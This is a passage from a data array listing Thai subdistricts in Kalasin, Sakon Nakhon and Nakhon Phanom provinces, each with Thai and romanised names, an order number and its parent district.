{ dspTH: 'สาวแห',dspEN:'Sao Hae',order:3762,ref:'หนองฮี'},
{ dspTH: 'ดูกอึ่ง',dspEN:'Duk Ueng',order:3763,ref:'หนองฮี'},
{ dspTH: 'เด่นราษฎร์',dspEN:'Den Rat',order:3764,ref:'หนองฮี'},
{ dspTH: 'ทุ่งเขาหลวง',dspEN:'Thung Khao Luang',order:3765,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'เทอดไทย',dspEN:'Thoet Thai',order:3766,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'บึงงาม',dspEN:'Bueng Ngam',order:3767,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'มะบ้า',dspEN:'Maba',order:3768,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'เหล่า',dspEN:'Lao',order:3769,ref:'ทุ่งเขาหลวง'},
{ dspTH: 'กาฬสินธุ์',dspEN:'Kalasin',order:3770,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'เหนือ',dspEN:'Nuea',order:3771,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'หลุบ',dspEN:'Lup',order:3772,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ไผ่',dspEN:'Phai',order:3773,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ลำปาว',dspEN:'Lam Pao',order:3774,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ลำพาน',dspEN:'Lam Phan',order:3775,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'เชียงเครือ',dspEN:'Chiang Khruea',order:3776,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'บึงวิชัย',dspEN:'Bueng Wichai',order:3777,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ห้วยโพธิ์',dspEN:'Huai Pho',order:3778,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ภูปอ',dspEN:'Phu Po',order:3779,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ภูดิน',dspEN:'Phu Din',order:3780,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'หนองกุง',dspEN:'Nong Kung',order:3781,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'กลางหมื่น',dspEN:'Klang Muen',order:3782,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ขมิ้น',dspEN:'Khamin',order:3783,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'โพนทอง',dspEN:'Phon Thong',order:3784,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'นาจารย์',dspEN:'Na Chan',order:3785,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'ลำคลอง',dspEN:'Lam Khlong',order:3786,ref:'เมืองกาฬสินธุ์'},
{ dspTH: 'นามน',dspEN:'Na Mon',order:3787,ref:'นามน'},
{ dspTH: 'ยอดแกง',dspEN:'Yot Kaeng',order:3788,ref:'นามน'},
{ dspTH: 'สงเปลือย',dspEN:'Song Plueai',order:3789,ref:'นามน'},
{ dspTH: 'หลักเหลี่ยม',dspEN:'Lak Liam',order:3790,ref:'นามน'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3791,ref:'นามน'},
{ dspTH: 'กมลาไสย',dspEN:'Kamalasai',order:3792,ref:'กมลาไสย'},
{ dspTH: 'หลักเมือง',dspEN:'Lak Mueang',order:3793,ref:'กมลาไสย'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3794,ref:'กมลาไสย'},
{ dspTH: 'ดงลิง',dspEN:'Dong Ling',order:3795,ref:'กมลาไสย'},
{ dspTH: 'ธัญญา',dspEN:'Thanya',order:3796,ref:'กมลาไสย'},
{ dspTH: 'หนองแปน',dspEN:'Nong Paen',order:3797,ref:'กมลาไสย'},
{ dspTH: 'เจ้าท่า',dspEN:'Chao Tha',order:3798,ref:'กมลาไสย'},
{ dspTH: 'โคกสมบูรณ์',dspEN:'Khok Sombun',order:3799,ref:'กมลาไสย'},
{ dspTH: 'ร่องคำ',dspEN:'Rong Kham',order:3800,ref:'ร่องคำ'},
{ dspTH: 'สามัคคี',dspEN:'Samakkhi',order:3801,ref:'ร่องคำ'},
{ dspTH: 'เหล่าอ้อย',dspEN:'Lao Oi',order:3802,ref:'ร่องคำ'},
{ dspTH: 'บัวขาว',dspEN:'Bua Khao',order:3803,ref:'กุฉินารายณ์'},
{ dspTH: 'แจนแลน',dspEN:'Chaen Laen',order:3804,ref:'กุฉินารายณ์'},
{ dspTH: 'เหล่าใหญ่',dspEN:'Lao Yai',order:3805,ref:'กุฉินารายณ์'},
{ dspTH: 'จุมจัง',dspEN:'Chum Chang',order:3806,ref:'กุฉินารายณ์'},
{ dspTH: 'เหล่าไฮงาม',dspEN:'Lao Hai Ngam',order:3807,ref:'กุฉินารายณ์'},
{ dspTH: 'กุดหว้า',dspEN:'Kut Wa',order:3808,ref:'กุฉินารายณ์'},
{ dspTH: 'สามขา',dspEN:'Sam Kha',order:3809,ref:'กุฉินารายณ์'},
{ dspTH: 'นาขาม',dspEN:'Na Kham',order:3810,ref:'กุฉินารายณ์'},
{ dspTH: 'หนองห้าง',dspEN:'Nong Hang',order:3811,ref:'กุฉินารายณ์'},
{ dspTH: 'นาโก',dspEN:'Na Ko',order:3812,ref:'กุฉินารายณ์'},
{ dspTH: 'สมสะอาด',dspEN:'Som Sa-at',order:3813,ref:'กุฉินารายณ์'},
{ dspTH: 'กุดค้าว',dspEN:'Kut Khao',order:3814,ref:'กุฉินารายณ์'},
{ dspTH: 'คุ้มเก่า',dspEN:'Khum Kao',order:3815,ref:'เขาวง'},
{ dspTH: 'สงเปลือย',dspEN:'Song Plueai',order:3816,ref:'เขาวง'},
{ dspTH: 'หนองผือ',dspEN:'Nong Phue',order:3817,ref:'เขาวง'},
{ dspTH: 'กุดสิมคุ้มใหม่',dspEN:'Kut Sim Khum Mai',order:3818,ref:'เขาวง'},
{ dspTH: 'สระพังทอง',dspEN:'Saphang Thong',order:3819,ref:'เขาวง'},
{ dspTH: 'กุดปลาค้าว',dspEN:'Kut Pla Khao',order:3820,ref:'เขาวง'},
{ dspTH: 'ยางตลาด',dspEN:'Yang Talat',order:3821,ref:'ยางตลาด'},
{ dspTH: 'หัวงัว',dspEN:'Hua Ngua',order:3822,ref:'ยางตลาด'},
{ dspTH: 'อุ่มเม่า',dspEN:'Um Mao',order:3823,ref:'ยางตลาด'},
{ dspTH: 'บัวบาน',dspEN:'Bua Ban',order:3824,ref:'ยางตลาด'},
{ dspTH: 'เว่อ',dspEN:'Woe',order:3825,ref:'ยางตลาด'},
{ dspTH: 'อิตื้อ',dspEN:'Itue',order:3826,ref:'ยางตลาด'},
{ dspTH: 'หัวนาคำ',dspEN:'Hua Na Kham',order:3827,ref:'ยางตลาด'},
{ dspTH: 'หนองอิเฒ่า',dspEN:'Nong I Thao',order:3828,ref:'ยางตลาด'},
{ dspTH: 'ดอนสมบูรณ์',dspEN:'Don Sombun',order:3829,ref:'ยางตลาด'},
{ dspTH: 'นาเชือก',dspEN:'Na Chueak',order:3830,ref:'ยางตลาด'},
{ dspTH: 'คลองขาม',dspEN:'Khlong Kham',order:3831,ref:'ยางตลาด'},
{ dspTH: 'เขาพระนอน',dspEN:'Khao Phra Non',order:3832,ref:'ยางตลาด'},
{ dspTH: 'นาดี',dspEN:'Na Di',order:3833,ref:'ยางตลาด'},
{ dspTH: 'โนนสูง',dspEN:'Non Sung',order:3834,ref:'ยางตลาด'},
{ dspTH: 'หนองตอกแป้น',dspEN:'Nong Tok Paen',order:3835,ref:'ยางตลาด'},
{ dspTH: 'ห้วยเม็ก',dspEN:'Huai Mek',order:3836,ref:'ห้วยเม็ก'},
{ dspTH: 'คำใหญ่',dspEN:'Kham Yai',order:3837,ref:'ห้วยเม็ก'},
{ dspTH: 'กุดโดน',dspEN:'Kut Don',order:3838,ref:'ห้วยเม็ก'},
{ dspTH: 'บึงนาเรียง',dspEN:'Bueng Na Riang',order:3839,ref:'ห้วยเม็ก'},
{ dspTH: 'หัวหิน',dspEN:'Hua Hin',order:3840,ref:'ห้วยเม็ก'},
{ dspTH: 'พิมูล',dspEN:'Phimun',order:3841,ref:'ห้วยเม็ก'},
{ dspTH: 'คำเหมือดแก้ว',dspEN:'Kham Mueat Kaeo',order:3842,ref:'ห้วยเม็ก'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3843,ref:'ห้วยเม็ก'},
{ dspTH: 'ทรายทอง',dspEN:'Sai Thong',order:3844,ref:'ห้วยเม็ก'},
{ dspTH: 'ภูสิงห์',dspEN:'Phu Sing',order:3845,ref:'สหัสขันธ์'},
{ dspTH: 'สหัสขันธ์',dspEN:'Sahatsakhan',order:3846,ref:'สหัสขันธ์'},
{ dspTH: 'นามะเขือ',dspEN:'Na Makhuea',order:3847,ref:'สหัสขันธ์'},
{ dspTH: 'โนนศิลา',dspEN:'Non Sila',order:3848,ref:'สหัสขันธ์'},
{ dspTH: 'นิคม',dspEN:'Nikhom',order:3849,ref:'สหัสขันธ์'},
{ dspTH: 'โนนแหลมทอง',dspEN:'Non Laem Thong',order:3850,ref:'สหัสขันธ์'},
{ dspTH: 'โนนบุรี',dspEN:'Non Buri',order:3851,ref:'สหัสขันธ์'},
{ dspTH: 'โนนน้ำเกลี้ยง',dspEN:'Non Nam Kliang',order:3852,ref:'สหัสขันธ์'},
{ dspTH: 'ทุ่งคลอง',dspEN:'Thung Khlong',order:3853,ref:'คำม่วง'},
{ dspTH: 'โพน',dspEN:'Phon',order:3854,ref:'คำม่วง'},
{ dspTH: 'ดินจี่',dspEN:'Din Chi',order:3855,ref:'คำม่วง'},
{ dspTH: 'นาบอน',dspEN:'Na Bon',order:3856,ref:'คำม่วง'},
{ dspTH: 'นาทัน',dspEN:'Na Than',order:3857,ref:'คำม่วง'},
{ dspTH: 'เนินยาง',dspEN:'Noen Yang',order:3858,ref:'คำม่วง'},
{ dspTH: 'ท่าคันโท',dspEN:'Tha Khantho',order:3859,ref:'ท่าคันโท'},
{ dspTH: 'กุงเก่า',dspEN:'Kung Kao',order:3860,ref:'ท่าคันโท'},
{ dspTH: 'ยางอู้ม',dspEN:'Yang Um',order:3861,ref:'ท่าคันโท'},
{ dspTH: 'กุดจิก',dspEN:'Kut Chik',order:3862,ref:'ท่าคันโท'},
{ dspTH: 'นาตาล',dspEN:'Na Tan',order:3863,ref:'ท่าคันโท'},
{ dspTH: 'ดงสมบูรณ์',dspEN:'Dong Sombun',order:3864,ref:'ท่าคันโท'},
{ dspTH: 'หนองกุงศรี',dspEN:'Nong Kung Si',order:3865,ref:'หนองกุงศรี'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3866,ref:'หนองกุงศรี'},
{ dspTH: 'โคกเครือ',dspEN:'Khok Khruea',order:3867,ref:'หนองกุงศรี'},
{ dspTH: 'หนองสรวง',dspEN:'Nong Suang',order:3868,ref:'หนองกุงศรี'},
{ dspTH: 'เสาเล้า',dspEN:'Sao Lao',order:3869,ref:'หนองกุงศรี'},
{ dspTH: 'หนองใหญ่',dspEN:'Nong Yai',order:3870,ref:'หนองกุงศรี'},
{ dspTH: 'ดงมูล',dspEN:'Dong Mun',order:3871,ref:'หนองกุงศรี'},
{ dspTH: 'ลำหนองแสน',dspEN:'Lam Nong Saen',order:3872,ref:'หนองกุงศรี'},
{ dspTH: 'หนองหิน',dspEN:'Nong Hin',order:3873,ref:'หนองกุงศรี'},
{ dspTH: 'สมเด็จ',dspEN:'Somdet',order:3874,ref:'สมเด็จ'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3875,ref:'สมเด็จ'},
{ dspTH: 'แซงบาดาล',dspEN:'Saeng Badan',order:3876,ref:'สมเด็จ'},
{ dspTH: 'มหาไชย',dspEN:'Maha Chai',order:3877,ref:'สมเด็จ'},
{ dspTH: 'หมูม่น',dspEN:'Mu Mon',order:3878,ref:'สมเด็จ'},
{ dspTH: 'ผาเสวย',dspEN:'Pha Sawoei',order:3879,ref:'สมเด็จ'},
{ dspTH: 'ศรีสมเด็จ',dspEN:'Si Somdet',order:3880,ref:'สมเด็จ'},
{ dspTH: 'ลำห้วยหลัว',dspEN:'Lam Huai Lua',order:3881,ref:'สมเด็จ'},
{ dspTH: 'คำบง',dspEN:'Kham Bong',order:3882,ref:'ห้วยผึ้ง'},
{ dspTH: 'ไค้นุ่น',dspEN:'Khai Nun',order:3883,ref:'ห้วยผึ้ง'},
{ dspTH: 'นิคมห้วยผึ้ง',dspEN:'Nikhom Huai Phueng',order:3884,ref:'ห้วยผึ้ง'},
{ dspTH: 'หนองอีบุตร',dspEN:'Nong I But',order:3885,ref:'ห้วยผึ้ง'},
{ dspTH: 'สำราญ',dspEN:'Samran',order:3886,ref:'สามชัย'},
{ dspTH: 'สำราญใต้',dspEN:'Samran Tai',order:3887,ref:'สามชัย'},
{ dspTH: 'คำสร้างเที่ยง',dspEN:'Kham Sang Thiang',order:3888,ref:'สามชัย'},
{ dspTH: 'หนองช้าง',dspEN:'Nong Chang',order:3889,ref:'สามชัย'},
{ dspTH: 'นาคู',dspEN:'Na Khu',order:3890,ref:'นาคู'},
{ dspTH: 'สายนาวัง',dspEN:'Sai Na Wang',order:3891,ref:'นาคู'},
{ dspTH: 'โนนนาจาน',dspEN:'Non Na Chan',order:3892,ref:'นาคู'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:3893,ref:'นาคู'},
{ dspTH: 'ภูแล่นช้าง',dspEN:'Phu Laen Chang',order:3894,ref:'นาคู'},
{ dspTH: 'ดอนจาน',dspEN:'Don Chan',order:3895,ref:'ดอนจาน'},
{ dspTH: 'สะอาดไชยศรี',dspEN:'Sa-at Chai Si',order:3896,ref:'ดอนจาน'},
{ dspTH: 'ดงพยุง',dspEN:'Dong Phayung',order:3897,ref:'ดอนจาน'},
{ dspTH: 'ม่วงนา',dspEN:'Muang Na',order:3898,ref:'ดอนจาน'},
{ dspTH: 'นาจำปา',dspEN:'Na Champa',order:3899,ref:'ดอนจาน'},
{ dspTH: 'ฆ้องชัยพัฒนา',dspEN:'Khong Chai Phatthana',order:3900,ref:'ฆ้องชัย'},
{ dspTH: 'เหล่ากลาง',dspEN:'Lao Klang',order:3901,ref:'ฆ้องชัย'},
{ dspTH: 'โคกสะอาด',dspEN:'Khok Sa-at',order:3902,ref:'ฆ้องชัย'},
{ dspTH: 'โนนศิลาเลิง',dspEN:'Non Sila Loeng',order:3903,ref:'ฆ้องชัย'},
{ dspTH: 'ลำชี',dspEN:'Lam Chi',order:3904,ref:'ฆ้องชัย'},
{ dspTH: 'ธาตุเชิงชุม',dspEN:'That Choeng Chum',order:3905,ref:'เมืองสกลนคร'},
{ dspTH: 'ขมิ้น',dspEN:'Khamin',order:3906,ref:'เมืองสกลนคร'},
{ dspTH: 'งิ้วด่อน',dspEN:'Ngio Don',order:3907,ref:'เมืองสกลนคร'},
{ dspTH: 'โนนหอม',dspEN:'Non Hom',order:3908,ref:'เมืองสกลนคร'},
{ dspTH: 'เชียงเครือ',dspEN:'Chiang Khruea',order:3909,ref:'เมืองสกลนคร'},
{ dspTH: 'ท่าแร่',dspEN:'Tha Rae',order:3910,ref:'เมืองสกลนคร'},
{ dspTH: 'ม่วงลาย',dspEN:'Muang Lai',order:3911,ref:'เมืองสกลนคร'},
{ dspTH: 'ดงชน',dspEN:'Dong Chon',order:3912,ref:'เมืองสกลนคร'},
{ dspTH: 'ห้วยยาง',dspEN:'Huai Yang',order:3913,ref:'เมืองสกลนคร'},
{ dspTH: 'พังขว้าง',dspEN:'Phang Khwang',order:3914,ref:'เมืองสกลนคร'},
{ dspTH: 'ดงมะไฟ',dspEN:'Dong Mafai',order:3915,ref:'เมืองสกลนคร'},
{ dspTH: 'ธาตุนาเวง',dspEN:'That Na Weng',order:3916,ref:'เมืองสกลนคร'},
{ dspTH: 'เหล่าปอแดง',dspEN:'Lao Po Daeng',order:3917,ref:'เมืองสกลนคร'},
{ dspTH: 'หนองลาด',dspEN:'Nong Lat',order:3918,ref:'เมืองสกลนคร'},
{ dspTH: 'ฮางโฮง',dspEN:'Hang Hong',order:3919,ref:'เมืองสกลนคร'},
{ dspTH: 'โคกก่อง',dspEN:'Khok Kong',order:3920,ref:'เมืองสกลนคร'},
{ dspTH: 'กุสุมาลย์',dspEN:'Kusuman',order:3921,ref:'กุสุมาลย์'},
{ dspTH: 'นาโพธิ์',dspEN:'Na Pho',order:3922,ref:'กุสุมาลย์'},
{ dspTH: 'นาเพียง',dspEN:'Na Phiang',order:3923,ref:'กุสุมาลย์'},
{ dspTH: 'โพธิไพศาล',dspEN:'Phothi Phaisan',order:3924,ref:'กุสุมาลย์'},
{ dspTH: 'อุ่มจาน',dspEN:'Um Chan',order:3925,ref:'กุสุมาลย์'},
{ dspTH: 'กุดบาก',dspEN:'Kut Bak',order:3926,ref:'กุดบาก'},
{ dspTH: 'นาม่อง',dspEN:'Na Mong',order:3927,ref:'กุดบาก'},
{ dspTH: 'กุดไห',dspEN:'Kut Hai',order:3928,ref:'กุดบาก'},
{ dspTH: 'พรรณา',dspEN:'Phanna',order:3929,ref:'พรรณานิคม'},
{ dspTH: 'วังยาง',dspEN:'Wang Yang',order:3930,ref:'พรรณานิคม'},
{ dspTH: 'พอกน้อย',dspEN:'Phok Noi',order:3931,ref:'พรรณานิคม'},
{ dspTH: 'นาหัวบ่อ',dspEN:'Na Hua Bo',order:3932,ref:'พรรณานิคม'},
{ dspTH: 'ไร่',dspEN:'Rai',order:3933,ref:'พรรณานิคม'},
{ dspTH: 'ช้างมิ่ง',dspEN:'Chang Ming',order:3934,ref:'พรรณานิคม'},
{ dspTH: 'นาใน',dspEN:'Na Nai',order:3935,ref:'พรรณานิคม'},
{ dspTH: 'สว่าง',dspEN:'Sawang',order:3936,ref:'พรรณานิคม'},
{ dspTH: 'บะฮี',dspEN:'Ba Hi',order:3937,ref:'พรรณานิคม'},
{ dspTH: 'เชิงชุม',dspEN:'Choeng Chum',order:3938,ref:'พรรณานิคม'},
{ dspTH: 'พังโคน',dspEN:'Phang Khon',order:3939,ref:'พังโคน'},
{ dspTH: 'ม่วงไข่',dspEN:'Muang Khai',order:3940,ref:'พังโคน'},
{ dspTH: 'แร่',dspEN:'Rae',order:3941,ref:'พังโคน'},
{ dspTH: 'ไฮหย่อง',dspEN:'Hai Yong',order:3942,ref:'พังโคน'},
{ dspTH: 'ต้นผึ้ง',dspEN:'Ton Phueng',order:3943,ref:'พังโคน'},
{ dspTH: 'วาริชภูมิ',dspEN:'Waritchaphum',order:3944,ref:'วาริชภูมิ'},
{ dspTH: 'ปลาโหล',dspEN:'Pla Lo',order:3945,ref:'วาริชภูมิ'},
{ dspTH: 'หนองลาด',dspEN:'Nong Lat',order:3946,ref:'วาริชภูมิ'},
{ dspTH: 'คำบ่อ',dspEN:'Kham Bo',order:3947,ref:'วาริชภูมิ'},
{ dspTH: 'ค้อเขียว',dspEN:'Kho Khiao',order:3948,ref:'วาริชภูมิ'},
{ dspTH: 'นิคมน้ำอูน',dspEN:'Nikhom Nam Un',order:3949,ref:'นิคมน้ำอูน'},
{ dspTH: 'หนองปลิง',dspEN:'Nong Pling',order:3950,ref:'นิคมน้ำอูน'},
{ dspTH: 'หนองบัว',dspEN:'Nong Bua',order:3951,ref:'นิคมน้ำอูน'},
{ dspTH: 'สุวรรณคาม',dspEN:'Suwannakarm',order:3952,ref:'นิคมน้ำอูน'},
{ dspTH: 'วานรนิวาส',dspEN:'Wanon Niwat',order:3953,ref:'วานรนิวาส'},
{ dspTH: 'เดื่อศรีคันไชย',dspEN:'Duea Si Khan Chai',order:3954,ref:'วานรนิวาส'},
{ dspTH: 'ขัวก่าย',dspEN:'Khua Kai',order:3955,ref:'วานรนิวาส'},
{ dspTH: 'หนองสนม',dspEN:'Nong Sanom',order:3956,ref:'วานรนิวาส'},
{ dspTH: 'คูสะคาม',dspEN:'Khu Sakham',order:3957,ref:'วานรนิวาส'},
{ dspTH: 'ธาตุ',dspEN:'That',order:3958,ref:'วานรนิวาส'},
{ dspTH: 'หนองแวง',dspEN:'Nong Waeng',order:3959,ref:'วานรนิวาส'},
{ dspTH: 'ศรีวิชัย',dspEN:'Si Wichai',order:3960,ref:'วานรนิวาส'},
{ dspTH: 'นาซอ',dspEN:'Na So',order:3961,ref:'วานรนิวาส'},
{ dspTH: 'อินทร์แปลง',dspEN:'In Plaeng',order:3962,ref:'วานรนิวาส'},
{ dspTH: 'นาคำ',dspEN:'Na Kham',order:3963,ref:'วานรนิวาส'},
{ dspTH: 'คอนสวรรค์',dspEN:'Khon Sawan',order:3964,ref:'วานรนิวาส'},
{ dspTH: 'กุดเรือคำ',dspEN:'Kut Ruea Kham',order:3965,ref:'วานรนิวาส'},
{ dspTH: 'หนองแวงใต้',dspEN:'Nong Waeng Tai',order:3966,ref:'วานรนิวาส'},
{ dspTH: 'คำตากล้า',dspEN:'Kham Ta Kla',order:3967,ref:'คำตากล้า'},
{ dspTH: 'หนองบัวสิม',dspEN:'Nong Bua Sim',order:3968,ref:'คำตากล้า'},
{ dspTH: 'นาแต้',dspEN:'Na Tae',order:3969,ref:'คำตากล้า'},
{ dspTH: 'แพด',dspEN:'Phaet',order:3970,ref:'คำตากล้า'},
{ dspTH: 'ม่วง',dspEN:'Muang',order:3971,ref:'บ้านม่วง'},
{ dspTH: 'มาย',dspEN:'Mai',order:3972,ref:'บ้านม่วง'},
{ dspTH: 'ดงหม้อทอง',dspEN:'Dong Mo Thong',order:3973,ref:'บ้านม่วง'},
{ dspTH: 'ดงเหนือ',dspEN:'Dong Nuea',order:3974,ref:'บ้านม่วง'},
{ dspTH: 'ดงหม้อทองใต้',dspEN:'Dong Mo Thong Tai',order:3975,ref:'บ้านม่วง'},
{ dspTH: 'ห้วยหลัว',dspEN:'Huai Lua',order:3976,ref:'บ้านม่วง'},
{ dspTH: 'โนนสะอาด',dspEN:'Non Sa-at',order:3977,ref:'บ้านม่วง'},
{ dspTH: 'หนองกวั่ง',dspEN:'Nong Kwang',order:3978,ref:'บ้านม่วง'},
{ dspTH: 'บ่อแก้ว',dspEN:'Bo Kaeo',order:3979,ref:'บ้านม่วง'},
{ dspTH: 'อากาศ',dspEN:'Akat',order:3980,ref:'อากาศอำนวย'},
{ dspTH: 'โพนแพง',dspEN:'Phon Phaeng',order:3981,ref:'อากาศอำนวย'},
{ dspTH: 'วาใหญ่',dspEN:'Wa Yai',order:3982,ref:'อากาศอำนวย'},
{ dspTH: 'โพนงาม',dspEN:'Phon Ngam',order:3983,ref:'อากาศอำนวย'},
{ dspTH: 'ท่าก้อน',dspEN:'Tha Kon',order:3984,ref:'อากาศอำนวย'},
{ dspTH: 'นาฮี',dspEN:'Na Hi',order:3985,ref:'อากาศอำนวย'},
{ dspTH: 'บะหว้า',dspEN:'Ba Wa',order:3986,ref:'อากาศอำนวย'},
{ dspTH: 'สามัคคีพัฒนา',dspEN:'Samakkhi Phatthana',order:3987,ref:'อากาศอำนวย'},
{ dspTH: 'สว่างแดนดิน',dspEN:'Sawang Daen Din',order:3988,ref:'สว่างแดนดิน'},
{ dspTH: 'คำสะอาด',dspEN:'Kham Sa-at',order:3989,ref:'สว่างแดนดิน'},
{ dspTH: 'บ้านต้าย',dspEN:'Ban Tai',order:3990,ref:'สว่างแดนดิน'},
{ dspTH: 'บงเหนือ',dspEN:'Bong Nuea',order:3991,ref:'สว่างแดนดิน'},
{ dspTH: 'โพนสูง',dspEN:'Phon Sung',order:3992,ref:'สว่างแดนดิน'},
{ dspTH: 'โคกสี',dspEN:'Khok Si',order:3993,ref:'สว่างแดนดิน'},
{ dspTH: 'หนองหลวง',dspEN:'Nong Luang',order:3994,ref:'สว่างแดนดิน'},
{ dspTH: 'บงใต้',dspEN:'Bong Tai',order:3995,ref:'สว่างแดนดิน'},
{ dspTH: 'ค้อใต้',dspEN:'Kho Tai',order:3996,ref:'สว่างแดนดิน'},
{ dspTH: 'พันนา',dspEN:'Phan Na',order:3997,ref:'สว่างแดนดิน'},
{ dspTH: 'แวง',dspEN:'Waeng',order:3998,ref:'สว่างแดนดิน'},
{ dspTH: 'ทรายมูล',dspEN:'Sai Mun',order:3999,ref:'สว่างแดนดิน'},
{ dspTH: 'ตาลโกน',dspEN:'Tan Kon',order:4000,ref:'สว่างแดนดิน'},
{ dspTH: 'ตาลเนิ้ง',dspEN:'Tan Noeng',order:4001,ref:'สว่างแดนดิน'},
{ dspTH: 'ธาตุทอง',dspEN:'That Thong',order:4002,ref:'สว่างแดนดิน'},
{ dspTH: 'บ้านถ่อน',dspEN:'Ban Thon',order:4003,ref:'สว่างแดนดิน'},
{ dspTH: 'ส่องดาว',dspEN:'Song Dao',order:4004,ref:'ส่องดาว'},
{ dspTH: 'ท่าศิลา',dspEN:'Tha Sila',order:4005,ref:'ส่องดาว'},
{ dspTH: 'วัฒนา',dspEN:'Watthana',order:4006,ref:'ส่องดาว'},
{ dspTH: 'ปทุมวาปี',dspEN:'Pathum Wapi',order:4007,ref:'ส่องดาว'},
{ dspTH: 'เต่างอย',dspEN:'Tao Ngoi',order:4008,ref:'เต่างอย'},
{ dspTH: 'บึงทวาย',dspEN:'Bueng Thawai',order:4009,ref:'เต่างอย'},
{ dspTH: 'นาตาล',dspEN:'Na Tan',order:4010,ref:'เต่างอย'},
{ dspTH: 'จันทร์เพ็ญ',dspEN:'Chan Phen',order:4011,ref:'เต่างอย'},
{ dspTH: 'ตองโขบ',dspEN:'Tong Khop',order:4012,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'เหล่าโพนค้อ',dspEN:'Lao Phon Kho',order:4013,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'ด่านม่วงคำ',dspEN:'Dan Muang Kham',order:4014,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'แมดนาท่ม',dspEN:'Maet Na Thom',order:4015,ref:'โคกศรีสุพรรณ'},
{ dspTH: 'บ้านเหล่า',dspEN:'Ban Lao',order:4016,ref:'เจริญศิลป์'},
{ dspTH: 'เจริญศิลป์',dspEN:'Charoen Sin',order:4017,ref:'เจริญศิลป์'},
{ dspTH: 'ทุ่งแก',dspEN:'Thung Kae',order:4018,ref:'เจริญศิลป์'},
{ dspTH: 'โคกศิลา',dspEN:'Khok Sila',order:4019,ref:'เจริญศิลป์'},
{ dspTH: 'หนองแปน',dspEN:'Nong Paen',order:4020,ref:'เจริญศิลป์'},
{ dspTH: 'บ้านโพน',dspEN:'Ban Phon',order:4021,ref:'โพนนาแก้ว'},
{ dspTH: 'นาแก้ว',dspEN:'Na Kaeo',order:4022,ref:'โพนนาแก้ว'},
{ dspTH: 'นาตงวัฒนา',dspEN:'Na Tong Watthana',order:4023,ref:'โพนนาแก้ว'},
{ dspTH: 'บ้านแป้น',dspEN:'Ban Paen',order:4024,ref:'โพนนาแก้ว'},
{ dspTH: 'เชียงสือ',dspEN:'Chiang Sue',order:4025,ref:'โพนนาแก้ว'},
{ dspTH: 'สร้างค้อ',dspEN:'Sang Kho',order:4026,ref:'ภูพาน'},
{ dspTH: 'หลุบเลา',dspEN:'Lup Lao',order:4027,ref:'ภูพาน'},
{ dspTH: 'โคกภู',dspEN:'Khok Phu',order:4028,ref:'ภูพาน'},
{ dspTH: 'กกปลาซิว',dspEN:'Kok Pla Sio',order:4029,ref:'ภูพาน'},
{ dspTH: 'ในเมือง',dspEN:'Nai Mueang',order:4030,ref:'เมืองนครพนม'},
{ dspTH: 'หนองแสง',dspEN:'Nong Saeng',order:4031,ref:'เมืองนครพนม'},
{ dspTH: 'นาทราย',dspEN:'Na Sai',order:4032,ref:'เมืองนครพนม'},
{ dspTH: 'นาราชควาย',dspEN:'Na Rat Khwai',order:4033,ref:'เมืองนครพนม'},
{ dspTH: 'กุรุคุ',dspEN:'Kurukhu',order:4034,ref:'เมืองนครพนม'},
{ dspTH: 'บ้านผึ้ง',dspEN:'Ban Phueng',order:4035,ref:'เมืองนครพนม'},
{ dspTH: 'อาจสามารถ',dspEN:'At Samat',order:4036,ref:'เมืองนครพนม'},
{ dspTH: 'ขามเฒ่า',dspEN:'Kham Thao',order:4037,ref:'เมืองนครพนม'},
{ dspTH: 'บ้านกลาง',dspEN:'Ban Klang',order:4038,ref:'เมืองนครพนม'},
{ dspTH: 'ท่าค้อ',dspEN:'Tha Kho',order:4039,ref:'เมืองนครพนม'},
{ dspTH: 'คำเตย',dspEN:'Kham Toei',order:4040,ref:'เมืองนครพนม'},
{ dspTH: 'หนองญาติ',dspEN:'Nong Yat',order:4041,ref:'เมืองนครพนม'},
{ dspTH: 'ดงขวาง',dspEN:'Dong Khwang',order:4042,ref:'เมืองนครพนม'},
{ dspTH: 'วังตามัว',dspEN:'Wang Ta Mua',order:4043,ref:'เมืองนครพนม'},
{ dspTH: 'โพธิ์ตาก',dspEN:'Pho Tak',order:4044,ref:'เมืองนครพนม'},
{ dspTH: 'ปลาปาก',dspEN:'Pla Pak',order:4045,ref:'ปลาปาก'},
{ dspTH: 'หนองฮี',dspEN:'Nong Hi',order:4046,ref:'ปลาปาก'},
{ dspTH: 'กุตาไก้',dspEN:'Kutakai',order:4047,ref:'ปลาปาก'},
{ dspTH: 'โคกสว่าง',dspEN:'Khok Sawang',order:4048,ref:'ปลาปาก'},
{ dspTH: 'โคกสูง',dspEN:'Khok Sung',order:4049,ref:'ปลาปาก'},
{ dspTH: 'มหาชัย',dspEN:'Maha Chai',order:4050,ref:'ปลาปาก'},
{ dspTH: 'นามะเขือ',dspEN:'Na Makhuea',order:4051,ref:'ปลาปาก'},
{ dspTH: 'หนองเทาใหญ่',dspEN:'Nong Thao Yai',order:4052,ref:'ปลาปาก'},
